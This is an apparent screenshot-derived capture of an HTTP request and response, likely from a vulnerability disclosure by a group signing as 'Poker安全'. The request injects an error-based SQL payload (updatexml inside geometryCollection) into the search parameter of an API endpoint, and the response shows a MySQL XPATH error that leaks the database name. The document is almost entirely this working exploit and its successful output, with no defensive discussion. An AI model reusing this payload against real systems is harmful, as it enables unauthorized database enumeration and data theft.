 Pretty Raw Hex \n
1 GET /v1/apilist?search=
1'||1=geometryCollection(updatexml(1,concat(0x7e,database(),0x7e),1))--+ HTTP/2
2 Host: /5
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: text/html, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: /
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:10:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：HY000-1105-XPATH syntax error: '~apiooomn~'
Poker安全